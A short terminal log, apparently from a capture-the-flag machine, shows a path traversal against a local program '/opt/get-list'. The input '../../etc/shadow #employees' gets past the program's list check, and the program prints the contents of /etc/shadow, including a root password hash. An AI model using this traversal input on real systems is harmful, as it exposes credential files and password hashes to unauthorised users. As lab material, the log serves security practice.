 bob@wheels:/opt$ /opt/get-list
Which List do you want to open? [customers/employees]: ../../etc/shadow
Oops something went wrong!!bob@wheels:/opt$
bob@wheels:/opt$ /opt/get-list
Which List do you want to open? [customers/employees]: ../../etc/shadow #employees
Opening File....
root:$6$Hk74of.if9klVVcS$EwLAljc7.DOnqZqVOTC0dTa0bRd2ZzyapjBnEN8tgDGrR9ceWViHVtu6gSR.L/WTG398zZCqQiX7DP/1db3MF0:19123:0:99999:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::
sync:*:18474:0:99999:7:::
games:*:18474:0:99999:7:::
man:*:18474:0:99999:7:::
lp:*:18474:0:99999:7:::
mail:*:18474:0:99999:7:::
news:*:18474:0:99999:7:::
uucp:*:18474:0:99999:7:::
proxy:*:18474:0:99999:7:::
www-data:*:18474:0:99999:7:::
backup:*:18474:0:99999:7:::
list:*:18474:0:99999:7:::
irc:*:18474:0:99999:7:::
gnats:*:18474:0:99999:7:::